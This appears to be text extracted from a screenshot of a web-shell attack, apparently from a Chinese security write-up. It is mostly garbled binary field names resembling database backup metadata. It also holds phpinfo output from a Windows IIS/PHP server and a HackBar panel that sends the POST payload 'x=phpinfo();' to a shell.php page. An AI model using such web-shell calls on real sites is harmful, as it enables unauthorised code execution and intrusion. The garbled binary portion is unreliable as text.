 hackrock.com/shell.php
8
3
1
Cmsgbody€Efileguid0-L88 €Qinternalstatus0-L €Kreadonlylsn0-L €Mreadwritelsn0-L €Sreadonlybaselsn0-L €Qfirstupdatelsn0-L €Olastupdatelsn0-L €
Gbackuplsn0-L €Kdiffbaselsn0-L$$€Mdiffbaseguid0-L==€Mdiffbasetime0-L €Qdiffbaseseclsn0-L €Mredostartlsn0-L €Oredotargetlsn0-L$$€Eforkguid0-L
€Cforklsn0-L€Aforkvc0-L$$€Wredostartforkguid0-a00€?class0-a88 €Cidmajor0-a88 €?subid0-aç€=name0-a88 €Astatus0-a88 €Cintprop0-N00€?class0-N
88 €9id0-N88 €?subid0-N$$€=guid0-N88 €Astatus0-Z88 €;qid0-Z88 €=hash0-Z88 €;nid0-Zçç@@€=name0-[88 €9id0-[88 €?xsdid0-[88 €Auriord0-[00€
=qual0-[88 €Anameid0-[¯¯€Esymspace0-[88 €Cnmscope0-[¯¯€=kind0-[ ¯¯€?deriv0-[ 88 €Astatus0-[¯¯€=enum0-[çç@@€Adefval0-\88 €Acompid0-\88 €
;ord0-\¯¯€=kind0-\44€Astatus0-\çç@@€=dflt0-]88 €Gplacingid0-]88 €Cordinal0-]88 €Eplacedid0-]88 €Astatus0-]88 €Eminoccur0-]88 €Emaxoccur0-]çç@
@€Adefval0-C88 €9id0-CçÐ4€=name0-C88 €=scid0-Cçç€Aremsvc0-C88 €Astatus0-G$$€9id0-G88 €Iservice_id0-G88 €Astatus0-G88 €Erefcount0-E88 €
9id0-EçÐ4€=name0-Eçç€Aremsvc0-Eçç€Ebrkrinst0-Eçç€=addr0-Eçç€Cmiraddr0-E==€Elifetime0-D$$€?dlgid0-Dhh€Ifinitiator0-Dçç€?tosvc0-Dçç€
Itobrkrinst0-Dçç€Cfromsvc0-Dçç€MfrombrkrinstO
PHP Version 5.4.19
php
System
Windows NT IIS75-CN 6.1 build 7601 (Windows Server 2008 R2 Datacenter Edition
Service Pack 1) i586
Build Date
Aug 21 2013 01:07:08
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-
object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://hackrock.com/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
x=phpinfo();